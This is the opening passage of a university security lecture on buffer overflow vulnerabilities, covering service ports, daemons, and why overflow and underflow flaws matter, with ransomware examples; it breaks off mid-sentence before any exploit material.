## **CONTENTS**

<span id="page-1-0"></span>

|        | <i>Section Title</i>                                                                          | Page |
|--------|-----------------------------------------------------------------------------------------------|------|
| 21.1   | <b>Services and Ports</b>                                                                     | 3    |
| 21.2   | Why is the Buffer Overflow Problem<br>So Important in Computer and<br><b>Network Security</b> | 6    |
| 21.3   | <b>Some Security Bulletins Involving</b><br><b>Buffer Overflow</b>                            | 9    |
| 21.4   | <b>Buffer Overflow Attack: Understanding</b><br>the Call Stack                                | 15   |
| 21.4.1 | Buffer Overflow Attack: Overrunning the<br>Memory Allocated on the Call Stack                 | 28   |
| 21.5   | <b>Demonstration of Program Misbehavior</b><br>Caused by Buffer Overflow                      | 35   |
| 21.6   | Using gdb to Craft Program Inputs for<br><b>Exploiting Buffer-Overflow Vulnerability</b>      | 39   |
| 21.7   | Using Buffer Overflow to Spawn a Shell                                                        | 52   |
| 21.8   | <b>Buffer Overflow Defenses</b>                                                               | 66   |
| 21.9   | <b>Homework Problems</b>                                                                      | 69   |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

### 21.1 Services and Ports

- Since buffer overflow attacks are typically targeted at specific services running on certain designated ports, let's start by reviewing the service/port pairings for some of the standard services in the internet.
- Every service on a machine is assigned a port. On a Unix/Linux machine, the ports assigned to standard services are listed in the file /etc/services.  $\int_{\text{The pathname to the same sort of a file in a Windows machine}}$ is C:Windows\System32\Drivers\etc\services . If you want to reach this file through Cygwin, the pathname is /cygdrive/c/windows/System32/drivers/etc/services] Here is a very small sampling from this list from my Linux laptop:

```
# The latest IANA port assignments for network services can be obtained
# from:
# http://www.iana.org/assignments/port-numbers
#
# The Well Known Ports are those from 0 through 1023. The Registered
# Ports are those from 1024 through 49151. The Dynamic and/or Private
# Ports are those from 49152 through 65535
# Each line describes one service, and is of the form:
#
# service-name port/protocol [aliases ...] [# comment]
echo 7/tcp
echo 7/udp
daytime 13/tcp
daytime 13/udp
```... ...

talk 517/udp

router 520/udp # route routed RIP uucp 540/tcp # uucpd uucp daemon

| ftp-data   | 20/tcp     |                                           |
|------------|------------|-------------------------------------------|
| ftp        | 21/tcp     |                                           |
| ssh        | 22/tcp     | # SSH Remote Login Protocol               |
| telnet     | 23/tcp     |                                           |
| smtp       | 25/tcp     | # email                                   |
| time       | 37/tcp     | # timserver                               |
| domain     | $53/$ udp  | # DNS                                     |
| domain     | $53/$ tcp  | # DNS                                     |
| tftp       | 69/tcp     |                                           |
| finger     | 79/tcp     |                                           |
| http       | 80/tcp     | # WorldWideWeb HTTP                       |
| kerberos   | 88/tcp     | # Kerberos v5                             |
| hostname   | 101/tcp    | # hostnames # usually from sri-nic        |
| pop3       | $110/$ tcp | # POP version 3                           |
| sunrpc     | $111/$ tcp | # portmapper TCP                          |
| sunrpc     | $111/$ udp | # portmapper UDP                          |
| auth       | $113/$ tcp | # authentication tap ident                |
| auth       | $113/$ udp | # authentication tap ident                |
| sftp       | $115/$ tcp |                                           |
| sftp       | $115/$ udp |                                           |
| uucp-path  | $117/$ tcp |                                           |
| nntp       | 119/tcp    | # USENET News Transfer Protocol           |
| ntp        | $123/$ tcp |                                           |
| netbios-ns | $137/$ tcp | # NETBIOS Name Service                    |
| imap2      | 143/tcp    | # Internet Mail Access Protocol           |
| imap2      | $143/$ udp |                                           |
| https      | $443/$ tcp | # encrypted HTTP                          |
| ipp        | $631/$ tcp | # Internet Printing Protocol              |
| rsync      | 873/tcp    | # synchronizing two hosts wrt their files |
| imaps      | 993/tcp    | # IMAP over SSL                           |
| pop3s      | 995/tcp    | # POP-3 over SSL                          |
| biff       | $512/$ udp | # comsat                                  |
| login      | $513/$ tcp |                                           |
| who        | $513/$ udp | # whod                                    |
| shell      | $514/$ tcp | # cmd -- no passwords used                |
| printer    | $515/$ tcp | # spooler line printer spooler            |
| printer    | $515/$ udp | # line printer spooler                    |

| Lecture |  |
|---------|--|
|         |  |

4

and many many more, see /etc/services for the complete list.- It is important to note that when we talk about a network service on a machine, it does not imply that the service is only meant for human users in a network. In fact, many of the services running on your computer are for the benefit of other computers (and other devices such as printers, routers, etc.).
- A continuously running computer program that provides a service to others in a network is frequently called a **daemon** server or just daemon.<span id="page-5-0"></span>Back to [TOC](#page-1-0)

## 21.2 WHY IS THE BUFFER OVERFLOW PROBLEM SO IMPORTANT IN COMPUTER AND NETWORK SECURITY?

- Practically every worm that has been unleashed in the Internet has exploited a buffer overflow vulnerability in some networking software. Recent examples of this include the WannaCry ransomware that was big news in 2017 and 2018 and its more recent variants that have shut down several businesses (Kaseya, JBS, CNA Financial, Travelex, etc.), a major petroleum distributor (Colonial Pipeline), Univ. of California San Francisco, several city and government offices around the country, etc. See Section 22.8 of Lecture 22 for further information on how WannaCry works.
- As the reference to the recent ransomware attacks in the above bullet implies, the claim made in the opening sentence of the bullet is just as true today as it was 20 years ago when the Morris worm caused a major disruption of the internet. See Lecture 22 on viruses and worms.]
- Although modern compilers can inject additional code into the executables for runtime checks for the conditions that causebuffer overflow, the production version of the executables may not incorporate such protection for performance reasons. Additional constraints, such as those that apply to small embedded systems, may call for particularly small executables, meaning executables without the protection against buffer overflow. [IMPORTANT: For some of the compilers out there, the advertised built-in protection against stack corruption by buffer overflow is mostly an illusion. See Section 21.6 of this lecture.]

- Additionally, with billions of internet connected digital devices now, there will always be many millions of such devices running with unpatched software. [There are millions of computers around the world running with pirated software that do not lend themselves to automatic patch updates. Therefore, there will always be hosts in the internet that will remain vulnerable to buffer overflow exploits. Malware can be designed to spread out from such buffer-overflow vulnerable hosts to other ostensibly more secure hosts in a network if the latter have trusted relationships with the former.
- Although this lecture focuses exclusively on buffer overflow vulnerabilities and how they can be exploited, note that it is also possible to have a buffer **underflow** vulnerability.
- A buffer underflow vulnerability occurs when two parts of the same program treat the same allocated block of memorydifferently. To illustrate, let's say we allocate N bytes for a string object in one part of the code and that in the same part of the code we deposit a string of size  $n < N$  in the allocated block of memory. In another part of the code, we believe that we should be retrieving all  $N$  bytes for the object that is stored there. It is likely what we get for the trailing  $N - n$  bytes could be garbage bytes resulting from how the allocated memory was used previously by the program (before it was freed and re-allocated). In the worst case, those trailing bytes could contain information (such as parts of a private key) that an adversary might find 